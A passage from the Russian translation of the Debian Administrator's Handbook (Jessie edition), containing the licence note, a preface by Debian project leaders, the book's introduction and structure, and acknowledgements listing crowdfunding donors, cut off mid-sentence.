получения более подробной информации ознакомьтесь с текстом GNU General Public
License.
Вместе с этой книгой вы должны были получить копию GNU General Public License.
Если это не так, см. http://www.gnu.org/licenses/.
Выразите свою благодарность
Эта книга опубликована под свободной лицензией, поскольку мы хотим, чтобы она
принесла пользу каждому. И всё же её поддержка требует времени и многих сил, и мы
рады принять благодарность за этот труд. Если вы находите эту книгу достойной,
пожалуйста, посодействуйте продолжению её поддержки или купив бумажную копию,
или сделав пожертвование на официальном сайте книги:
→ http://debian-handbook.info
Аннотация
Книга-справочник, повествующая о дистрибутиве Debian от первичной установки до
настройки сервисов.
Предисловие
Debian — очень успешная операционная система, участвующая в нашей цифровой
жизни в гораздо большей степени, чем многие часто предполагают или знают. На
момент написания Debian — самый популярный вариант GNU/Linux на серверах:
согласно W3Techs более 10% всемирной паутины работает на Debian. Задумайтесь,
скольких веб-сайтов вы бы недосчитались сегодня без Debian? Среди наиболее
впечатляющих применений — использование Debian на Международной космической
станции. Следили ли вы за работой астронавтов на МКС, скажем через статус в
социальной сети NASA или других международных организаций? И сама работа, и
сообщения о ней возможны благодаря Debian. Бесчисленные компании, университеты и
государственные учреждения полагаются на Debian в своей повседневной работе,
доставляя услуги миллионам пользователей по всему миру... и даже на орбиту!
Но Debian — это гораздо больше, чем операционная система, какой бы сложной,
многофункциональной и надёжной она ни была. Debian — это видение свобод,
которыми должны обладать люди в мире, где всё больше и больше наших повседневных
занятий зависят от программного обеспечения. Debian родился из главной идеи
Свободного программного обеспечения — что люди должны контролировать свои
компьютеры, а не наоборот. Люди, достаточно разбирающиеся в программном
обеспечении, должны иметь возможность разобрать по винтикам, модифицировать,
собрать заново и поделиться с другими всем ценным для них программным
обеспечением. Неважно, используется программное обеспечение для пустяковых
занятий вроде публикации фотографий с котятами в сети или для задач от которых
могут зависеть жизни людей, таких как управление вашим автомобилем или работа
медицинского прибора, лечащего вас; вы должны контролировать его. Люди без
глубоких познаний в программном обеспечении также должны обладать подобными
свободами: для них они выражаются в праве уполномочить людей, которых они выбрали
и которым они доверяют, произвести аудит или модификацию программируемых
устройств в своих интересах.
Свободные операционные системы играют фундаментальную роль в контроле человека
над машинами: вы не можете полностью контролировать вычислительное устройство,
если вы не контролируете его операционную систему. Отсюда происходит главное
стремление Debian — сделать лучшую, полностью Свободную операционную систему.
Уже больше 20 лет Debian не только разрабатывает Свободную операционную систему,
но и продвигает сопутствующие идеи Свободного программного обеспечения. В этом
процессе Debian установил очень высокую планку для сторонников свободы ПО во всём
мире. Решения Debian по вопросам лицензирования программного обеспечения,
например, регулярно просматриваются международными организациями по
стандартизации, правительствами, а также другими Свободными программными
проектами при принятии решения, является ли нечто «достаточно свободным».
Но такой политической точки зрения недостаточно, чтобы объяснить всю уникальность
Debian. Debian — это ещё и очень своеобразный социальный эксперимент, связанный с
его независимостью. Задумайтесь на мгновение о других ведущих дистрибутивах
Свободного программного обеспечения, или даже о популярных проприетарных
операционных системах. Скорее всего каждый из них ассоциируется у вас с крупной
компанией, или являющейся основной силой разработки, стоящей за проектом, или по
крайней мере управляющей всеми не относящимися к разработке делами. Не таков
Debian. В этом проекте добровольцы сами берут на себя обязанности по всем
направлениям, необходимым для поддержания Debian живым и здоровым. Разнообразие
этих направлений ошеломляюще: от переводов до системного администрирования, от
маркетинга до руководства, от организации конференций до графического дизайна, от
бухгалтерии до юридических вопросов, ... не говоря уже об упаковке программ и
разработке! Участники Debian заботятся обо всём этом.
Как первое следствие этой крайней формы независимости, Debian полагается на очень
разнородное сообщество добровольцев и зависит от него. Любые способности в любой
из вышеперечисленных областей или других, какие только можно себе представить,
могут найти применение в Debian и будут использованы для улучшения проекта. Второе
следствие из независимости Debian заключается в том, что решения Debian наверняка
не будут зависеть от коммерческих интересов каких-то компаний — интересов, которые
не обязательно всегда будут совпадать с целью поддержки контроля людей над
машинами, что подтверждается множеством недавних примеров из технических
новостей.
И ещё одно проявление уникальности Debian: способ, которым осуществляется
социальный эксперимент. Вопреки мифу о бюрократизированности, фактически
процесс принятия решений в Debian сильно децентрализован. Внутри проекта чётко
определены области ответственности. Люди, занятые в этих областях, вольны сами
рулить своим кораблём. До тех пор, пока они соответствуют требованиям качества,
принятым в сообществе, никто не может указывать им что делать или как выполнять их
работу. Если вы хотите высказаться по поводу того, как что-то сделано в Debian, вам
нужно лечь на рельсы и быть готовым взвалить работу на свои плечи. Эта своеобразная
форма меритократии — которую мы иногда называем делократией — наделяет
участников большими правами. Любой, обладающий достаточными способностями,
временем и мотивацией, может оказать влияние на путь развития проекта. Свидетели
тому — контингент из примерно 1000 официальных членов Проекта Debian и несколько
тысяч участников во всём мире. Неудивительно, что Debian часто называют крупнейшим
из существующих проектов Свободного ПО, управляемых сообществом.
Итак, Debian весьма уникален. Только ли мы это видим? Определённо нет. В
соответствии с DistroWatch существует около 300 активных дистрибутивов Свободного
ПО. Половина из них (примерно 140) — производные Debian. Это значит, что они
начались с Debian, адаптировали его для нужд своих пользователей — обычно путём
добавления, модификации и пересборки пакетов — и выпустили получившийся продукт.
По существу, такие производные применяют гарантированную Свободным ПО свободу
модификации и распространения копий не только к отдельным программам, но к
дистрибутиву целиком. Потенциал привлечения новых пользователей Свободного
программного обеспечения и участников через посредничество производных
дистрибутивов огромен. Мы уверены, что во многом именно благодаря этой
разрастающейся экосистеме Свободное ПО сегодня наконец конкурирует с
проприетарным в тех областях, которые исторически считались трудными для
покорения, таких как большие развёртывания на настольных ПК. Debian является
основой крупнейшей из существующих экосистем дистрибутивов Свободного ПО: даже
если вы не используете Debian непосредственно, и даже если ваш поставщик не сказал
вам, по всей вероятности вы прямо сейчас извлекаете пользу из работы сообщества
Debian.
Но уникальность Debian влечёт неожиданные последствия. Взгляд Debian на цифровые
свободы привёл к переопределению того, что мы подразумеваем под программным
обеспечением. Проект Debian со временем осознал, что в составе операционной
системы должны распространяться и непрограммные материалы: музыка, изображения,
документация, необработанные данные, «прошивки» и т. д. Но как применять свободы
программного обеспечения к этим материалам? Следует ли нам предъявлять другие
требования, или все материалы должны придерживаться одних и тех же высоких
стандартов свободы? Проект Debian решил в пользу второго варианта: все материалы,
поставляемые как часть Debian, должны предоставлять одинаковые свободы своим
пользователям. Такая радикальная философская позиция имела далеко идущие
эффекты. Это значит, что мы не можем распространять несвободные «прошивки» или
художественные произведения, не предназначенные для коммерческого использования,
или книги, которые нельзя модифицировать, чтобы не запятнать (в соответствии с
мифологией книгоиздателей) репутацию автора/издателя.
Книга, которую вы держите в руках, иная. Это свободная книга, книга, соответствующая
стандартам свободы Debian для всех проявлений вашей цифровой жизни. На
протяжении долгого времени нехватка книг, подобных этой, была существенным
недостатком Debian: было мало письменных материалов, помогающих
распространению Debian и его ценностей, и в то же время воплощающих эти ценности
и демонстрирующих их преимущества. И, как ни парадоксально, это также означало,
что у нас было мало таких материалов, которые мы могли распространять как часть
Debian. Это первое авторитетное издание, устраняющее этот изъян. Вы можете
установить эту книгу с помощью apt install, вы можете распространять её, вы можете
создавать ответвления этой книги, а ещё лучше отправлять сообщения об ошибках и
исправления для неё, так что другие в будущем могут получить пользу от вашего вклада.
«Сопровождающие» этой книги — и по совместительству её авторы — давние
участники Проекта Debian, глубоко чувствующие дух свободы, пронизывающий каждую
составляющую Debian, и знающие не понаслышке, что значит нести ответственность за
важные части Debian. Выпуская эту книгу, они служат ещё одну, столь прекрасную,
службу сообществу Debian.
Надеемся, вы получите не меньшее удовольствие от этого краеугольного камня Свободы
чтения Debian, чем мы.
Октябрь 2015
Стефано Закироли (лидер проекта Debian в 2010 — 2013), Лукас Нуссбаум (лидер
проекта Debian в 2013 — 2015) и Нейл Мак-Говерн (лидер проекта Debian с 2015 по
настоящее время)
Введение
Linux уже многие годы набирает силы, и его растущая популярность побуждает всё
новых и новых пользователей к переходу. Первый шаг на этом пути — выбор
дистрибутива. Это важное решение, потому что каждый дистрибутив имеет свои
особенности, и правильный выбор, сделанный в начале, позволит избежать будущих
затрат на переход.
К ОСНОВАМ Распространение Linux, ядро Linux
Строго говоря, Linux — это только ядро, центральная программа, связывающая аппаратное обеспечение и
приложения.
«Дистрибутив Linux» — это целая операционная система; он обычно включает ядро Linux, программу-установщик,
наиболее важные приложения и прочее программное обеспечение, необходимое для превращения компьютера в
действительно полезный инструмент.
Debian GNU/Linux — это дистрибутив Linux «общего назначения», подходящий
большинству пользователей. Цель этой книги — показать его многогранность, чтобы вы
могли принять взвешенное решение при выборе.
1. Зачем эта книга?
КУЛЬТУРА Коммерческие дистрибутивы
Большинство дистрибутивов Linux поддерживаются коммерческими компаниями, которые развивают и продают их
по той или иной схеме. Для примера назовём дистрибутив Ubuntu, в основном разрабатываемый Canonical Ltd.;
Mandriva Linux французской компании Mandriva SA; и Suse Linux, сопровождаемый и продаваемый Novell.
Противоположностью им являются подобные Debian и Apache Software Foundation (который управляет разработкой
веб-сервера Apache). Debian — это прежде всего проект в мире свободного программного обеспечения,
разрабатываемый добровольцами, работающими совместно через Интернет. Хотя некоторые из них получают
оплату за работу над Debian от различных компаний, проект в целом не принадлежит какой бы то ни было компании,
и ни одна компания не имеет большего авторитета во внутренних делах проекта, чем независимый доброволец.
Linux достаточно широко освещался в СМИ на протяжении многих лет, что главным
образом заслуга дистрибутивов, продвигаемых рекламными отделами — иными
словами, дистрибутивов, за которыми стоят компании (Ubuntu, Red Hat, SUSE, Mandriva
и иже с ними). Но Debian далеко не второстепенный дистрибутив; согласно ряду
исследований, проведённых за последние годы, он широко используется как на
серверах, так и на настольных компьютерах. Это в особенности верно для веб-серверов,
где Debian занимает позицию лидирующего дистрибутива Linux.
→ http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html
→ http://w3techs.com/blog/entry/debian_ubuntu_extend_the_dominance_in_the_linux_web_server_
Цель этой книги — помочь вам познать этот дистрибутив. Мы надеемся поделиться
опытом, который мы получили, присоединившись к проекту как участники и
разработчики в 1998 (Рафаэль) и 2000 (Ролан). Если повезёт, вы заразитесь нашим
энтузиазмом и, возможно, когда-нибудь присоединитесь к нам…
Первое издание этой книги (в 2004) заполнило пустующую нишу: это была первая книга
на французском языке, посвящённая исключительно Debian. В ту пору было написано
множество книг на эту тему как для франкоязычных, так и для англоязычных читателей.
К сожалению, практически ни одна из них не обновлялась, и годы спустя ситуация стала
прежней: хороших книг по Debian очень мало. Мы надеемся, что эта книга, начавшая
новую жизнь с переводом её на английский (и несколькими переводами с английского
на другие языки), заполнит данный пробел и поможет многим пользователям.
2. Для кого эта книга?
Мы пытались сделать эту книгу полезной для разных категорий читателей. Во-первых,
системные администраторы (как начинающие, так и опытные) найдут инструкцию по
установке и внедрению Debian на множество компьютеров. Они также получат
представление о большинстве сервисов, доступных в Debian, инструкции по их
настройке и описание специфических составляющих дистрибутива. Понимание
механизмов разработки Debian поможет им справиться с непредвиденными
проблемами, зная, что всегда можно найти помощь у сообщества.
Пользователи других дистрибутивов Linux, или других Unix-систем, сориентируются в
специфике Debian и уже вскоре будут готовы к работе, в полной мере пользуясь всеми
преимуществами, присущими этому дистрибутиву.
Наконец, пользователи, уже знакомые с Debian и желающие узнать больше о стоящем за
ним сообществе, не разочаруются в своих ожиданиях. Эта книга может значительно
приблизить их к вступлению в сообщество разработчиков.
3. Общий подход
Вся общая документация, которую вы можете найти о GNU/Linux, также применима и к
Debian, поскольку Debian включает наиболее распространённое свободное программное
обеспечение. Однако дистрибутив привносит много усовершенствований, именно
поэтому мы решили в первую очередь описывать способы работы, принятые в «Debian
way» («пути Debian»).
Весьма любопытно следовать рекомендациям Debian, но ещё лучше понимать их
мотивы. К тому же мы не ограничиваем себя исключительно практическими
объяснениями; мы также опишем работу проекта, чтобы у вас сформировались
всесторонние и цельные знания.
4. Структура книги
Эта книга впервые появилась в серии «Настольная книга администратора»
французского издательства Eyerolles, и следует тому же подходу, будучи построенной
вокруг учебного примера, поясняющего и иллюстрирующего все обсуждаемые темы.
ЗАМЕТКА Веб-сайт, e-mail авторов
У этой книги есть собственный веб-сайт, который содержит множество полезных вещей. В частности, там есть
онлайн-версия книги с гиперссылками и, возможно, списком известных ошибок. Мы открыты для обратной связи и
всегда рады прочитать ваши предложения или тёплые слова. Вы можете прислать их на почту <hertzog@debian.org>
(Рафаэль) или <lolando@debian.org> (Ролан).
→ http://debian-handbook.info/
Глава 1 посвящена нетехническому представлению проекта Debian и описывает его
цели и организацию. Эти вопросы очень важны, потому что они определяют общий
каркас, которые последующие главы заполнят более конкретной информацией.
Главы 2 и 3 освещают общие черты учебного примера. На этом этапе новички могут
обратиться к приложению B, где они найдут краткий курс, объясняющий основные
компьютерные понятия, а также принципы, общие для всех Unix-систем.
Переходя непосредственно к нашей теме, мы вполне естественно начнём с процесса
установки в (главе 4); главы 5 и 6 расскажут об основных инструментах, которые
использует любой администратор Debian, таких как инструменты семейства APT,
которые во многом определили отличную репутацию дистрибутива. Эти главы
предназначены не только для профессионалов, потому что каждый является
администратором своей собственной домашней системы.
Глава 7 будет важной интермедией. В ней описаны процессы эффективной работы с
документацией и быстрого понимания проблемы для её решения.
Последующие главы будут посвящены более детальному обзору системы, начиная с
базовой инфраструктуры и сервисов (главы с 8 по 10). и далее вверх по стеку вплоть до
пользовательских приложений в главе 13. Глава 12 касается более продвинутых вещей,
интересных главным образом администраторам большого количества компьютеров
(включая серверы), а глава 14 содержит краткое введение в более широкую тему
компьютерной безопасности и описание нескольких ключевых моментов, знание
которых поможет избежать основных проблем.
Глава 15 предназначена для администраторов, желающих углубиться ещё больше и
создавать собственные пакеты Debian.
СЛОВАРЬ Пакет Debian
Пакет Debian — это архив, содержащий все файлы, необходимые для установки программного обеспечения. В
общем случае это файл с расширением .deb, и он может быть обработан командой dpkg. Так называемый
двоичный пакет содержит файлы, которые могут быть использованы напрямую (такие как программы или
документация). С другой стороны исходный пакет содержит исходный код программного обеспечения и
инструкции, необходимые для создания двоичного пакета.
Настоящая версия — это уже седьмое издание книги (включая первые четыре, которые
были доступны только на французском языке). Это издание описывает Debian версии 8,
носящий кодовое имя Jessie. Среди изменений, Debian теперь поддерживает две новых
архитектуры — arm64 для 64-битных процессоров ARM и ppc64el для little-endian 64битных процессоров PowerPC (разработанных IBM и лицензированых различными
производителями через фонд OpenPOWER). С другой стороны, поддержка некоторых
архитектур была прекращена (sparc, ia64) из-за отсутствия добровольцев (это объяснимо
тем, что соответствующее аппаратное обеспечение устаревает и становится менее
привлекательным для работы). Некоторые архитектуры остались доступны (в Unstable
(нестабильной) установке), но не получили отметки ready for release (готово к релизу):
hurd-i386, kfreebsd-i386, kfreebsd-amd64. Все включённые пакеты, конечно, были
обновлены, в том числе входящие в окружение рабочего стола GNOME, которое теперь
представлено версией 3.14. Более интересно, что стали доступны два новых
альтернативных рабочих стола: Cinnamon (ответвление от GNOME's Shell созданное и
предназначенное для Linux Mint) и MATE (продолжение GNOME 2.x).
Мы добавили некоторые заметки и ремарки во врезках. У них разные роли: они могут
обратить внимание на трудные моменты, дополнить решение из учебного примера,
определить термин или служить напоминанием. Вот список основных таких врезок:
К ОСНОВАМ: напоминание о информации, которая, как предполагается, уже
известна;
СЛОВАРЬ: определяет технический термин, порой специфичный для Debian;
СООБЩЕСТВО: представляет важного человека или роли в проекте;
ПОЛИТИКА: правило или рекомендация из Политики Debian. Этот документ —
неотъемлемая часть проекта, он описывает как упаковывать программное
обеспечение в пакеты. Части политики, подчёркнутые в этой книге, приносят
прямую пользу и пользователям (например, знание, что политика устанавливает
стандартное расположение документации и примеров, позволяет легко их найти
даже в новых пакетах).
ИНСТРУМЕНТ: представляет полезный инструмент или сервис;
НА ПРАКТИКЕ: теория и практика не всегда соответствуют друг другу; эти врезки
содержат советы, основанные на нашем опыте. В них также даются подробные и
конкретные примеры;
назначение других более или менее часто встречающихся врезок вполне очевидно:
КУЛЬТУРА, СОВЕТ, ОСТОРОЖНО, УГЛУБЛЯЕМСЯ, БЕЗОПАСНОСТЬ и так далее.
5. Благодарности
5.1. Немного истории
В 2003 Нат Макаревич связался с Рафаэлем, потому что хотел опубликовать книгу о
Debian в серии Cahier de l'Admin (Настольная книга админа), которой он занимался для
ведущего французского издателя технических книг Eyrolles. Рафаэль незамедлительно
согласился написать её. Первое издание вышло 14 октября 2004 и имело огромный
успех: оно было полностью распродано 4 месяца спустя.
С тех пор мы выпустили 5 других изданий французской книги, по одной на каждый
следующий релиз Debian. Ролан, который начинал работать над книгой как корректор,
постепенно стал её соавтором.
Книга имела несомненный успех и мы всегда надеялись, что Eyrolles убедит
международного издателя перевести её на английский. Мы получили многочисленные
отзывы, рассказывающие, как книга помогла их авторам познакомиться с Debian, и мы
хотели, чтобы книга точно так же принесла пользу ещё большему числу людей.
Увы, ни один англоязычный редактор, с которым мы связывались, не хотел брать риски
по переводу и публикации книги. Не испугавшись этой небольшой неудачи, мы
договорились с нашим французским редактором Eyrolles и получили обратно права,
необходимые для перевода книги на английский с последующей публикацией
собственными силами. Благодаря успешной кампании по совместному финансированию
мы трудились над переводом с декабря 2011 по май 2012 года. «Настольная книга
администратора Debian» родилась и вышла в свет под свободной лицензией!
Хотя это было важной вехой, мы уже знали, что на этом дело для нас не кончится до тех
пор, пока мы не сможем предоставить французскую книгу как официальный перевод
английской. Это было невозможно, поскольку французская книга по-прежнему
распространялась коммерчески под несвободной лицензией издательством Eyrolles.
В 2013 году выход Debian 7 дал нам хорошую возможность обсудить новый контракт с
Eyrolles. Мы убедили их, что лицензия, более соответствующая ценностям Debian, будет
способствовать успеху книги. Это было непростым делом, и мы согласились начать ещё
одну кампанию по совместному финансированию, чтобы покрыть часть расходов и
снизить сопутствующие риски. Процесс опять прошёл весьма успешно, и в июле 2013
года мы добавили французский перевод в «Настольную книгу администратора Debian».
5.2. Рождение английской книги
Вернёмся в 2011 год, когда мы только получили необходимые права, чтобы выполнить
перевод французской книги на английский язык. Мы рассматривали варианты, как это
можно сделать.
Перевод 450-страничной книги требует значительных усилий и нескольких месяцев
работы. Работающие на себя люди вроде нас должны были обеспечить минимальный
заработок, чтобы освободить время для завершения работы. Поэтому мы открыли
кампанию на Ulule и попросили людей финансировать наш проект.
→ http://www.ulule.com/debian-handbook/
Кампания имела 2 цели: превысить порог в €15,000 для перевода и порог в €25,000 для
выпуска результата под свободной лицензий, — да, эта лицензия полностью
соответствует руководствам по свободному программному обеспечению Debian.
Когда кампания на Ulule закончилась, для первой цели была достигнута отметка в
€24,345. Однако бюджет на освобождение не был собран: для этого мы получили
€14,935. Как было первоначально объявлено, кампания по освобождению продолжилась
независимо от Ulule на официальном сайте книги.
Пока мы были заняты переводом, пожертвования на освобождение продолжали
поступать… В апреле 2012 бюджет на освобождение был собран, поэтому вы можете
пользоваться этой книгой на условиях свободной лицензии.
Мы хотели бы поблагодарить всех, кто принимал участие в этих кампаниях, пожертвовав
деньги или распространяя информацию о них. Мы бы не смогли сделать этого без вас.
5.2.1. Поддержка компаний и организаций
Мы были обрадованы значительным вкладом многих компаний и организаций,
дружественных миру свободного программного обеспечения. Спасибо Code Lutin, École
Ouverte Francophone, Evolix, Fantini Bakery, FSF France, Offensive Security (компания,
занимающаяся Kali Linux), Opensides, Proxmox Server Solutions Gmbh, SSIELL (Société
Solidaired'Informatique En Logiciels Libres) и Syminet.
Мы так же хотим поблагодарить OMG! Ubuntu и April за их помощь в продвижении этого
проекта.
5.2.2. Частные жертвователи
Мы благодарим более 650 спонсоров, участвовавших в первоначальном сборе средств, и
несколько сотен — в продолжившейся кампании по освобождению. Без таких людей,
как вы, этот проект не состоялся бы. Спасибо!
Мы хотим выразить отдельную благодарность людям, пожертвовавшим по меньшей мере
€35 (а порой гораздо больше!) на выпуск книги под свободной лицензией. Мы очень
рады, что так много людей разделяют наши взгляды на свободу и понимают, что мы
заслуживаем компенсацию за наши труды, вложенные в этот проект.
Итак, наша особая благодарность следующим людям: Алайн Корон, Алайн Тобод, Алан
Мильнс, Алестер Шерингхам, Албан Дамрейн, Алессио Спарадо, Алекс Кинг,
Александр Дюпас, Амброс Андрюс, Андре Клярнер, Андреас Олссон, Андрей Рикник,
Андрей Альдервик, Ансельм Лигно, Антуан Эмерит, Армин Ф. Гноса, Аветис Казариан,
Бдаль Гарби, Бенуа Бартеле, Бернард Жильстра, Карл Годаль Бланкафорт, Карлос
Хорович — Planisys S.A., Чарльз Бриссет, Чарли Орфорд, Крис Сайкс, Кристиан Бэйль,
Кристиан Лейтлоф, Кристиан Майер, Кристиан Перье, Кристоф Древе, Кристов Шокарт
(R3vLibre), Кристофер Аллан Веббер, Колин Ами, Дамьен Дюбеда, Дэн Петтерсон,
Дэйв Лозьер, Дэвид Беркот, Дэвид Джеймс, Дэвид Шмит, Дэвид Тран Куанг Тай,
Элизабет Янг, Фабьен Родригез, Ферекн Киралай, Фредерик Перрено — Intelligence
Service 001, Фумито Йошида, Жан-Мариа Даффре, Жиль Майер, Жоржио Читтадини,
Гектор Орон Мартинез, Генри, Гербрерт Камински, Хидеки Яман, Hoffmann Information
Services GmbH, Хольгер Брукхарт, Хориа Арделин, Иво Угрина, Жан Диттебернер, Джим
Сальтер, Йоханнес Обермюллер, Йонас Боржал, Жорди Фернандес Моледо, Йорг
Виллекенс, Йошуа, Кастроллис Иманта, Кейсуке Накао, Кевин Одебранд, Корбиниан
Прейслер, Кристиан Тиззард, Лорен Брюжер, Лорен Хамель, Лорен Сильвиан, Луик
Ревест, Лука Скарабелло, Лукас Бай, Марк Сингер, Марчело Николас Мансо, Мэрилин
Томас, Марк Йансен — Sig-I/O Automatisering, Марк Шеппард, Марк Саймондс, Матиас
Боке, Матео Фальгери, Майкл Шаффнер, Мишель Болдессари, Майк Чаберски, Майк
Линксвайер, Мин Ха Дон, Моро Фредерис, Морфиум, Натаел Пажани, Натан Пол
Саймонс, Николя Давидсон, Николя Чиаполини, Оле-Мортен, Оливьер Мондолони,
Паоло Иннокенти, Паскаль Сиок, Патрик Камелин, Пер Карлсон, Филип Болтинг,
Филиппе Готьер, Филиппе Тейвень, ПЖ Кинг, Правин Арибратодил (j4v4m4n), Ральф
Зимерман, Рэй Маккарти, Рик, Рикард Вестман, Роберт Коч, Сандер Шипенс, Себастьян
Пикард, Стапперс, Ставрос Гинорис, Стив-Дэйвид Марго, Т. Грижк, Тангу Ортоло,
Томас Хочстейн, Томас Мюллер, Томас Пирсон, Тигран Закоян, Тоби Грютмахер, Турне
Симон, Trans-IP Internet Services, Виктор Экмарк, Винсент Демистер, Винсент ван
Адригем, Волкер Члехт, Вернер Кубалла, Ксавьер Нис и Язид Гассам Сулейман.
5.3. Освобождение французской книги
После публикации английской книги под свободной лицензией мы оказались в
странной ситуации со свободной книгой, являвшейся переводом несвободной книги
(поскольку та по-прежнему распространялась коммерчески под несвободной лицензией
издательством Eyrolles).
Мы знали, что для исправления этого потребуется убедить Eyrolles, что свободная
лицензия поможет книге достичь успеха. Такая возможность появилась у нас в 2013
году, когда мы должны были обсудить новый договор на обновление книги для Debian 7.
Поскольку освобождение книги часто значительно сказывается на её продажах, в
качестве компромисса мы согласились начать кампанию по совместному
финансированию, чтобы компенсировать часть сопутствующих рисков и вложиться в
публикацию нового издания. Кампания вновь была размещена на Ulule:
→ http://www.ulule.com/liberation-cahier-admin-debian/
Целью было собрать 15000 евро за 30 дней. На её достижение у нас ушло меньше
недели, а к концу мы набрали целых 25518 евро от 721 жертвователя.
Мы получили значительную поддержку от компаний и организаций, дружественных к
свободному ПО. Позвольте нам выразить благодарность веб-сайту LinuxFr.org, Korben,
Addventure, Eco-Cystèmes, ELOL SARL и Linuvers. Огромное спасибо LinuxFr и Korben,
которые сильно помогли в распространении новостей.
Предприятие завершилось с таким успехом благодаря сотням людей, разделяющим наши
взгляды на ценность свободы и не жалеющих денег на её поддержку! Спасибо вам за
это.
Особая благодарность тем, кто заплатил на 25 евро больше стоимости их
вознаграждения. Мы высоко ценим вашу веру в этот проект. Спасибо вам, Адриен
Жиони, Адриен Олие, Адриен Роже, Ажиле Атомасьон, Альбан Дюваль, Алекс Виала,
Александр Дюпа, Александр Рома, Алексис Бенвеню, Антони Рену, Орельен Божен,
Батист Дартена, Базиль Деплан, Бенжамин Кама, Бенжамин Гийом, Бенуа Дюшен,
Бенуа Сибо, Борне, Брет Эллис, Бри Сева, Бруно Ле Гоф, Бруно Мармье, Седрик Брине,
Седрик Шарле, Седрик Бернар, Сель Редондо, Ченгиз Унлу, Шарль Флеш, Кристиан
Бейль, Кристоф Антуан, Кристоф Блиард, Кристоф Карре, Кристоф Де Сен Лежер,
Кристоф Перро, Кристоф Робер, Кристоф Шокер, Дамьен Эскофье, Давид Делье, Давид
Тролле, Дави Хабер, Десьо Валери, Дени Марк, Дени Сорьано, Дидье Хено, Дирк
Линнеркамп, Эдуард Постель, Эрик Кокар, Эрик Лемеср, Эрик Партисо, Эрик Вернишо,
Эрик Ле Блан, Фабьен Кюло, Фабьен Живор, Флорен Борье, Флорен Машен, Флорестан
Фурнье, Флориан Дюма, Франсуа Дюрок, Франсуа Лепоттеви, Франсуа-Режи Вюллеми,
Фредерик Бото, Фредерик Желен, Фредерик Кегле, Фредерик Летар, Габриэль Моро,
Жан-Мари Даффре, Грегори Леш, Грегори Валентин, Гийом Булятон, Гийом Шевило,
Гийом Дельви, Гийом Мишо, Эрве Гимбертьер, Иван Алеман, Жак Бомпа, Жанин Кох,
Жан-Батист Рулье, Жан-Кристоф Беке, Жан-Франсуа Бильже, Жан-Мишель Грар, ЖанСебастьян Лебак, Жером Балло, Жером Пеллуа, Йохан Руссе, Джонатан Галло, Жори
Дедье, Жюльен Жиль, Жюльен Грассель, Кевин Мессер, Лоран Эспиталье, Лоран
Фонте, Le Goût Du Libre, Людовик По, Марк Гасно, Марк Верпра, Марк-Генри Примо,
Мартин Бурдуасо, Матье Шапуне, Матье Эмерин, Матье Жоли, Мелвин Лерой, Мишель
Касабона, Мишель Капель, Микаэль Тонно, Микаэл Марко, Николя Бертен, Николя
Бонне, Николя Дандримо, Николя Дик, Николя Ише, Николя Каролак, Николя Шон,
Оливье Госсе, Оливье Лангеля, Патрик Франсель, Патрик Номбло, Филипп Жиляр,
Филипп Ле Но, Филипп Мартен, Филипп Монье, Филипп Туве, Пьер Брюн, Пьер
Гамбаротто, Пьер-Доминик Перье, Квентин Файт, Рафаэль Энрики — Root 42, Реми
Ванисе, Ридвен Вольсик, RyXéo SARL, Самюэль Булье, Сандрин Д'уг, Себастьен Пижо,
Себастьен Болин, Себастьен Каль, Себастьен Лардье, Себастьен Поэ, Себастьен
Проспер, Себастьен Резо, Симон Фолько, Société Téïcée, Стефан Лейбовиц, Стефан
Пило, Стив-Давид Марго, Сильвен Дюсо, Таматоа Давио, Тибольт Теландье, Тибо Гирка,
Тибо Пулен, Тьери Жоэн, Тома Эчеверриа, Тома Видаль, Тома Винсент, Винсент Аве,
Винсент Мерле, Ксавье Аль, Ксавье Бенсему, Ксавье Девлямин, Ксавье Гийо, Ксавье
Жаклин, Ксавье Ней, Янник Брити, Янник Гери и Ив Мартен.
5.4. Особая благодарность участникам
Эта книга не была бы именно такой без участия нескольких людей, каждый из которых
играл очень важную роль на этапе перевода и не только. Мы хотели бы поблагодарить
Мерилин Брун, которая помогала нам переводить пробную главу и работала с нами над
общими правилами перевода. Она также корректировала несколько глав, которые
крайне нуждались в дополнительной доработке. Спасибо Энтони Болдуину (из Baldwin
Linguas), который перевёл несколько глав для нас.
Мы так же благодарны нашим корректорам: Дениелу Филлипсу, Джеролду Рупрехту,
Гордону Дею, Якобу Оуэнсу и Тому Сайройду. Каждый из них проверил множество глав.
Спасибо вам большое!
Далее, когда англоязычная версия была освобождена, мы, конечно, получили множество
отзывов и предложений от читателей и, более того, от многих команд, взявших на себя
перевод книги на другие языки. Спасибо!
Мы также хотели бы поблагодарить читателей французского издания, представивших
положительные отзывы в подтверждение того, что книга действительно достойна быть
переведённой: спасибо вам, Кристиан Перье, Девид Беркот, Этьен Литар и Жиль Русси.
Стефано Закироли, бывший лидером проекта Debian во время кампании по сбору
средств, также заслужил большой благодарности. Он любезно предоставил отзыв, в
котором разъяснил, что свободные книги более чем необходимы.
Если вы имеете удовольствие читать эти строки в бумажной копии книги, то вам стоит
присоединиться к нашим благодарностям Бенуа Гийьону, Жан-Кому Шарпентье и
Себастьяну Менжену. Они работали над дизайном книги. Бенуа так же является автором
dblatex — инструмента для конвертирования DocBook в LaTeX (а затем в PDF).
Себастьян — дизайнер, разработавший вёрстку книги, а Жан-Ком - эксперт LaTeX,
воплотивший её в виде стилей, совместимых с dblatex. Спасибо вам, ребята, за ваш
тяжёлый труд!
Наконец, спасибо Тьерри Стемпфелю за прекрасные изображения перед началом
каждой главы и Дору Патраску за великолепную обложку книги.
5.5. Благодарности переводчикам
С тех пор, как книга была передана в свободное пользование, множество добровольцев
участвовало в переводе её на различные языки, такие как арабский, бразильский
португальский, немецкий, итальянский, испанский и др. Полный список переводов
доступен на сайте книги: http://debian-handbook.info/get/#other
Мы хотим выразить благодарность переводчикам и редакторам перевода. Ваша работа
неоценима, потому что она приносит Debian в руки миллионов людей, тех кто не может
читать по-английски.
5.6. Персональные благодарности от Рафаэля
Прежде всего я бы хотел поблагодарить Ната Макаревича, предоставившего мне
возможность написать эту книгу и бывшего моим наставником в течение года, пока она
не была закончена. Также спасибо отличной команде Eyrolles и Мюриэл Шан Сей Фан в
частности. Она была очень терпеливой со мной, и я многому у неё научился.
Кампания на Ulule была очень тяжела для меня, но я хочу поблагодарить всех, кто помог
ей прийти к успеху, и в частности команду Ulule, которая очень оперативно откликались
на множество моих обращений. Также я хочу выразить благодарность всем, кто
содействовал в этом проекте. У меня нет полного списка (а если бы и был, то он был бы
невероятно длинным), но я хочу поблагодарить нескольких людей, которые
